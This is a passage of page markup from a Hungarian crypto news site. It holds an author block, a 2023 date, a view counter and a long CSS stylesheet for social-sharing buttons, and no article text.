<style>.tdi_77{margin-bottom:0px!important}@media (max-width:767px){.tdi_77{display:none!important}}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_77 .tdb-author-name-wrap{align-items:baseline}.tdi_77 .avatar{width:30px;height:30px;margin-right:6px;border-radius:50%}.tdi_77 .tdb-author-by{color:#ffffff;font-family:Poppins!important}.tdi_77 .tdb-author-name{color:#ffffff;font-family:Poppins!important;font-size:13px!important;text-transform:capitalize!important}@media (max-width:767px){.tdi_77 .avatar{width:20px;height:20px}.tdi_77 .tdb-author-name{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://www.kriptoworld.hu/author/kriptoworld/" title="Kriptoworld"><img alt='Kriptoworld' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/14a07aa3cecbbe291b8d9e9d35531f395612c10ce04d7ff467fcaf7100129e76?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/14a07aa3cecbbe291b8d9e9d35531f395612c10ce04d7ff467fcaf7100129e76?s=96&#038;d=mm&#038;r=g"/><noscript><img alt='Kriptoworld' src='https://secure.gravatar.com/avatar/14a07aa3cecbbe291b8d9e9d35531f395612c10ce04d7ff467fcaf7100129e76?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/14a07aa3cecbbe291b8d9e9d35531f395612c10ce04d7ff467fcaf7100129e76?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></a><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://www.kriptoworld.hu/author/kriptoworld/">Kriptoworld</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_78 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_78" >
<style>.tdi_78{margin-right:22px!important;margin-bottom:0px!important}@media (max-width:767px){.tdi_78{margin-right:10px!important;display:none!important}}</style>
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_78{display:inline-block;color:#ffffff;font-family:Poppins!important;font-size:13px!important}.tdi_78 svg{width:14px}.tdi_78 .tdb-date-icon{margin-right:5px}.tdi_78 svg,.tdi_78 svg *{fill:#ffffff}@media (max-width:767px){.tdi_78{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-06-03T08:04:09+02:00">2023.06.03.</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_post_views tdi_79 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_79" >
<style>.tdi_79{margin-right:22px!important;margin-bottom:0px!important}@media (max-width:767px){.tdi_79{margin-right:10px!important;display:none!important}}</style>
<style>.tdb_single_post_views{line-height:30px}.tdb_single_post_views a{vertical-align:middle}.tdb_single_post_views .tdb-views-icon-svg{position:relative;line-height:0}.tdb_single_post_views svg{height:auto}.tdb_single_post_views svg,.tdb_single_post_views svg *{fill:#444}.tdi_79{display:inline-block;color:#ffffff;font-family:Poppins!important;font-size:13px!important}.tdi_79 i{font-size:14px;color:#ffffff}.tdi_79 .tdb-views-icon{margin-right:5px}.tdi_79 svg,.tdi_79 svg *{fill:#ffffff;fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-50420">655</span></div></div></div></div></div></div></div></div></div></div><div id="tdi_80" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_81  wpb_row td-pb-row" >
<style scoped>.tdi_81,.tdi_81 .tdc-columns{min-height:0}.tdi_81,.tdi_81 .tdc-columns{display:block}.tdi_81 .tdc-columns{width:100%}.tdi_81:before,.tdi_81:after{display:table}</style><div class="vc_column tdi_83  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_83{vertical-align:baseline}.tdi_83>.wpb_wrapper,.tdi_83>.wpb_wrapper>.tdc-elements{display:block}.tdi_83>.wpb_wrapper>.tdc-elements{width:100%}.tdi_83>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_83>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_post_share tdi_84  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_84" >
<style>@media (max-width:767px){.tdi_84{margin-bottom:20px!important;display:none!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_84 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_84" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 